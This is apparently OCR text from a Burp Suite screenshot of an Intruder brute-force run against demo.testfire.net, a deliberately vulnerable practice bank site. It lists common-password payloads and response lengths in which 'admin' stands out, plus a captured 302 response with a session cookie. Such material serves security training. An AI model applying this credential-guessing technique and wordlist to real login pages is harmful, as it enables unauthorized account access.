 Applications Places burpsuite Oct 16 7:50 PM
AZAD
CHAIWALA
أستغفر الله
7. Intruder attack of http://demo.testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length /bank/main.jsp Comment
0 302 241 1
7 admin 302 241 1
1 PublishThisListPlease 302 126
2 root 302 126
3 !@ 302 126
4 wubao 302 126
5 password 302 126
6 123456 302 126
8 12345 302 126
9 1234 302 126
10 p@ssw0rd 302 126
11 123 302 126
12 1 302 126
13 jiamima 302 126
14 test 302 126
15 root123 302 126
16 ! 302 126
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Set-Cookie: AltoroAccounts="ODAwMDAwfkNvcnBvcmF0ZX4tMS4wRTI5MHw4MDAwMDF+Q2hlY2tpbmd+MS4wRTI5MHw="; Version=1
4 Location: /bank/main.jsp
5 Content-Length: 0
6 Date: Mon, 16 Oct 2023 14:48:53 GMT
7
8
Search 0 highlights
74 of 102